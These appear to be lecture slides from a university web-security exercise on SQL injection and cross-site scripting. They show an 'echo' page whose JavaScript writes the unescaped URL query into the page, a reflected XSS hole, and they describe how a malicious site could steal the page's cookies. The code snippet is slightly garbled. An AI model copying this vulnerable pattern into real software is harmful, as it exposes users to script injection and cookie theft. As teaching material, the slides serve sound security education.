







## More Details: the Vulnerable Page on users.cs.jmu.edu (1/2)

- <a href="https://users.cs.jmu.edu/wangxx/web/tools/echo.html">https://users.cs.jmu.edu/wangxx/web/tools/echo.html</a>
- <html>

```
<head>
<script type="text/javascript">
function querySt() {
document.$_GET = [];
var urlHalves = String(document.location).split('?', 99);
document.write(unescape(urlHalves[1]));
document.write("?");
document.write("nescape(urlHalves[2]));
}
</script>
<title>Group 4 Echo</title>
</head>
```

</body> </html>

• It looks harmless. Just echo what is being sent to it

## More Details: the Vulnerable Page on users.cs.jmu.edu (2/2)

- It may echo any incoming code too
  - Malicious code!
- This code will be treated by your web browser as coming from users.cs.jmu.edu
  - The same source principle
- The code will be able to retrieve cookies for users.cs.jmu.edu

Solution? Check your web page code to remove such dumb code

## Exercise 2: XSS Summary

- The victim server: users.cs.jmu.edu (site A)
- A malicious site: crypto.cs.jmu.edu (site B)
- Site B wants to steal a web cookie set for site
   A
- How does this happen?
- Site A is clueless

## Summary

- Exercise 1: SQL injection
- Exercise 2: Cross-site Scripting (XSS)